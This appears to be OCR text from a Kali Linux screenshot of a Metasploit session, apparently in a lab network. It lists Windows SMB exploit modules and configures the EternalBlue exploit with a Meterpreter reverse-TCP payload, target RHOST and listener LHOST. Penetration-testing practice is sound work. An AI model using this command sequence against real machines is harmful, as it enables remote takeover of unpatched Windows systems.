 lingdusec@lingdusec: ~/...
[lingdusec@lingdusec: ~]
09:56 下午
回收站
文件系统
主文件夹
Kali Linux
amd64 1
lingdusec@lingdusec: ~/msf
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
use exploit/windows/smb/ms06_025_rras
use exploit/windows/smb/ms06_040_netapi
use exploit/windows/smb/ms06_066_nwapi
use exploit/windows/smb/ms06_066_nwwks
use exploit/windows/smb/ms06_070_wkssvc
use exploit/windows/smb/ms07_029_msdns_zonename
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_eternalblue_win8
use exploit/windows/smb/ms17_010_psexec
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tc
p
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/me
terpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > RHOST 192.168.214.135
[-] Unknown command: RHOST.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.214.135
RHOST => 192.168.214.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.214.139
LHOST => 192.168.214.139
msf6 exploit(windows/smb/ms17_010_eternalblue) >
KALI
BY OFFENSIVE SECURITY